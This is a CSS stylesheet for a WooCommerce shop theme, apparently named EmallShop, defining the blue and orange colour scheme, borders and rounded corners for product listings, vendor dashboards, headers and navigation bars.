.portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
background-color:#0ba2e8;
}
.woocommerce .selectBox-options li.selectBox-selected a{
background-color:#0ba2e8 !important;
}
.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
background-color:#ff8400;
}
.woocommerce .selectBox-options li.selectBox-hover a{
background-color:#ff8400 !important;
}
.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
border-color:#0ba2e8;
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
border-bottom-color:#0ba2e8 !important;
}
.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
border-top-color:#0ba2e8;
}
.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
border-color:#ff8400;
}
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
.header-cart-content .header_shopping_cart,
.search-box-wrapper .search-box{
border-top-color:#ff8400;
}
.product-items .list-view li.product:hover,
.header-cart-content .header_shopping_cart:before,
.search-box-wrapper .search-box:before{
border-bottom-color:#ff8400;
}
.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
border-color:#e9e9e9;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
border-bottom-color:#e9e9e9 !important;
}
.product-items .list-view li.product{
border-bottom-color:#e9e9e9;
border-bottom-style:solid;
}
.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#0ba2e8;
}
.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#ff8400;
}
.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
border-top:1px;
border-style:solid;
border-color:#e9e9e9;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-color: #0ba2e8;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;	
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-bottom-color: #e9e9e9 !important;
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;		
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-left-color: #0ba2e8 !important;
}
button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
border-radius: 3px;
}
.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
border-radius:3px 3px 0 0;
}
.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
border-radius: 0 0 3px 3px;
}
::-webkit-input-placeholder {
color:#656565;
}
:-moz-placeholder { /* Firefox 18- */
color:#656565;
}
::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
:-ms-input-placeholder {  
color:#656565;
}
input, select, textarea, .woocommerce a.selectBox{
background-color:#ffffff;
}
input, select, textarea, .woocommerce a.selectBox{
color:#656565;
}
@media only screen and (max-width : 480px) {		
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media (min-width:480px) and (max-width:620px){
.woocommerce-cart table.cart tr, 
.woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, 
.woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media only screen and (max-width : 991px) {
.section-sub-categories{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.section-sub-categories{
border-radius:3px;
}
}
.product-items .category-entry{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
border-left:1px;
border-style:solid;
border-color:#e9e9e9;
}
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}		
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}
.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
border-radius:3px 0 0 3px;
}
.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
border-radius:0 3px 3px 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
border-bottom-right-radius: 3px;
border-top-right-radius:3px;	
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
border-bottom-left-radius:3px;
border-top-left-radius:3px;
}
/*
* header color scheme
*/	
.header-middle{
color:#656565;
padding: 24px 0 24px 0;
}
.header-middle .header-right > span > a,
.header-middle .header-cart.cart-style-2 > a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-middle .header-cart-content .heading-cart.cart-style-3 a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.header-middle .mobile-main-navigation .toggle-menu h4,
.header-middle .customer-support-email,
.header-middle .customer-support-call{
color:#656565;
}
.navbar-toggle .icon-bar{
background-color:#656565;
}
.header-middle .search-area,
.woocommerce .header-middle .search-categories a.selectBox{
background-color:#ffffff;
}
.header-middle .search-area .search-field,
.header-middle .search-categories a.selectBox,
.header-middle .search-categories .categories-filter{
color:#656565;
}
.header-middle a{
color:#212121;
}
.header-middle a:hover,
.header-middle .header-right > span > a:hover,
.header-middle .header-cart.cart-style-2 > a:hover,
.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
.header-middle ul.main-navigation li.current-menu-ancestor > a,
.header-middle ul.main-navigation li.current-page-ancestor > a,
.header-middle ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.header-middle a:active{
color:#ff8400;
}
.header-middle ::-webkit-input-placeholder {
color:#656565;
}
.header-middle :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-middle ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-middle :-ms-input-placeholder {  
color:#656565;
}
.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* topbar color scheme
*/
.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
background-color:#ffffff;
color:#656565;
}
.header-topbar a, .header-topbar .dropdown-menu > li > a{
color:#212121;
}
.header-topbar a:hover{
color:#ff8400;
}
.header-topbar a:active{
color:#ff8400;
}
.header-topbar ::-webkit-input-placeholder {
color:#656565;
}
.header-topbar :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-topbar :-ms-input-placeholder {  
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"],
.header-topbar select,
.header-topbar textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar,
.wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* navigation bar color scheme
*/
.header-navigation{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title h4,
.header-navigation .mobile-main-navigation .toggle-menu h4,
.header-navigation .category-menu .category-menu-title,
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title,
.header-navigation .search-area .input-search-btn .search-btn {
background-color:#ff8400;
}
.header-navigation .search-area,
.woocommerce .header-navigation .search-categories a.selectBox{
background-color:#ffffff;
}
.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
